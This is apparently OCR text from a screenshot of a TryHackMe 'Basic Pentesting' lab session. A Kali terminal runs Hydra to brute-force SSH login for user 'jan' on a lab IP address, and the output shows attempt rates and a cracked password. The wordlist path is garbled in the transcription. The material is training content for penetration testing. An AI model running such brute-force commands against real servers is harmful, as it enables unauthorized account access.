 1 2 3 4 2 3 10.8.207.250 14:39
Shell No. 2
TryHackMe | Basic Pentesting — M...
Mozilla Firefox
Launch New Instance
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
hacker@kali:~$ hydra -l jan -P / you.txt.gz ssh://10.10.236.153
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-06 14:31:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.236.153:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[STATUS] 108.33 tries/min, 325 tries in 00:03h, 14344076 to do in 2206:47h, 14 active
[STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343685 to do in 2337:12h, 14 active
[22][ssh] host: 10.10.236.153 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-06 14:39:45
hacker@kali:~$
hacker@kali:~$